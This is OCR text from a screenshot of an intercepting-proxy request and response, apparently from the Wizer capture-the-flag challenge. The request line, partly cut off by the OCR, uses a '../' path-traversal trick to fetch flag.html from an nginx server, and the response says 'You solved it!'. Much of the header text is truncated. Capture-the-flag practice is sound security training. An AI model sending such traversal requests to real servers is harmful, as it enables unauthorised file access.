 Raw Hex Hackvertor \n
ets../flag.html HTTP/1.1
inx.wizer-ctf.com
a: "Chromium";v="121", "Not A(Brand";v="99"
a-Mobile: ?0
a-Platform: "Windows"
Insecure-Requests: 1
nt: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
like Gecko) Chrome/121.0.6167.85 Safari/537.36
l,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
h-Site: none
h-Mode: navigate
h-User: ?1
h-Dest: document
ncoding: gzip, deflate, br
anguage: en-US,en;q=0.9
: u=0, i
on: close
Response
Pretty Raw Hex Render Hac
1 HTTP/1.1 200 OK
2 server: nginx/1.15.8
3 date: Sun, 04 Feb 2024 15:48:16 GMT
4 content-type: text/html
5 content-length: 55
6 last-modified: Fri, 27 Oct 2023 19:12:59
7 etag: "653c0bbb-37"
8 accept-ranges: bytes
9 connection: close
10
11 <h1>
You solved it!
</h1>
12 <script>
alert('Wizer')
</script>